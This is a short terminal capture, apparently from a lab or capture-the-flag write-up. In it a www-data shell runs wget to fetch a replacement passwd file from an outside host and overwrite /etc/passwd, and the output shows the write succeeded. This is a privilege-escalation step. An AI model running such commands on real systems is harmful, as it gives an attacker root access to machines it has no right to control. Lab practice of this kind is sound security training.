 www-data@ubuntu:/tmp$ wget http://10.0.2.27:8888/passwd -O /etc/passwd
wget http://10.0.2.27:8888/passwd -O /etc/passwd
--2023-04-26 23:29:11--  http://10.0.2.27:8888/passwd
Connecting to 10.0.2.27:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2557 (2.5K) [application/octet-stream]
Saving to: '/etc/passwd'
/etc/passwd         100%[===================>]   2.50K  --.-KB/s    in 0s
2023-04-26 23:29:11 (259 MB/s) - '/etc/passwd' saved [2557/2557]
www-data@ubuntu:/tmp$